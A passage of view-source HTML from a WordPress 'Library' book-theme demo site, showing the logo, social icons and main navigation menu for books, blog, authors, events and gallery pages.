href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" &gt;</span></td></tr><tr><td class="line-number" value="142"></td><td class="line-content">											<span class="html-tag">&lt;img <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/uploads/2016/03/logo-2.png</a>" <span class="html-attribute-name">alt</span>="" <span class="html-attribute-name">width</span>="<span class="html-attribute-value">230</span>" <span class="html-attribute-name">height</span>="<span class="html-attribute-value">54</span>" /&gt;</span>						</td></tr><tr><td class="line-number" value="143"></td><td class="line-content">										<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="144"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="145"></td><td class="line-content">									<span class="html-comment">&lt;!--LOGO END--&gt;</span></td></tr><tr><td class="line-number" value="146"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="147"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="148"></td><td class="line-content">																				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">top-strip</span>"&gt;</span></td></tr><tr><td class="line-number" value="149"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>"&gt;</span></td></tr><tr><td class="line-number" value="150"></td><td class="line-content">													<span class="html-tag">&lt;p&gt;</span>Welcome to Library theme<span class="html-tag">&lt;/p&gt;</span>												<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="151"></td><td class="line-content">																									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode_pet_store_shopping cart-option pull-right</span>"&gt;</span></td></tr><tr><td class="line-number" value="152"></td><td class="line-content">																						</td></tr><tr><td class="line-number" value="153"></td><td class="line-content">															<span class="html-comment">&lt;!--&lt;span&gt;(0)&lt;/span&gt;--&gt;</span></td></tr><tr><td class="line-number" value="154"></td><td class="line-content">															<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">no-active-btn-shopping</span>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-shopping-cart</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">widget_shopping_cart_content</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>													<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="155"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="156"></td><td class="line-content">												<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="157"></td><td class="line-content">													<span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">pull-left</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="mailto:info@library-theme.com" rel="noreferrer noopener">mailto:info@library-theme.com</a>"&gt;</span>Info@bookguide.com<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="158"></td><td class="line-content">																<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="159"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="160"></td><td class="line-content">															<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="161"></td><td class="line-content">												</td></tr><tr><td class="line-number" value="162"></td><td class="line-content">											<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="163"></td><td class="line-content">																		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation</span>"&gt;</span></td></tr><tr><td class="line-number" value="164"></td><td class="line-content">									   <span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-navigation-wrapper</span>"&gt;</span><span class="html-tag">&lt;nav <span class="html-attribute-name">class</span>="<span class="html-attribute-value">navigation</span>"&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-main-menu-container</span>"&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-158</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="165"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="166"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-724</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="167"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="168"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="169"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-175</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="170"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-847</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="171"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="172"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-868</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="173"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-876</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="174"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-875</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-3/</a>"&gt;</span>Our Books Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="175"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-848</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-848</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/product/fableheaven-the-master/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/product/fableheaven-the-master/</a>"&gt;</span>Book Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="176"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="177"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="178"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-357</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-357</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="179"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="180"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-198</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-198</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="181"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-201</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="182"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-208</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="183"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-824</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="184"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="185"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="186"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-220</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Authors<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="187"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="188"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-173</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="189"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-219</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="190"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-218</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="191"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-400</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="192"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="193"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="194"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-333</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="195"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="196"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-159</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="197"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-334</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="198"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-335</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="199"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-361</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="200"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="201"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="202"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-845</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="203"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="204"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-850</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="205"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-853</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="206"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="207"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-881</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="208"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-880</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="209"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-879</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="210"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="211"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="212"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-856</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="213"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="214"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-886</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page 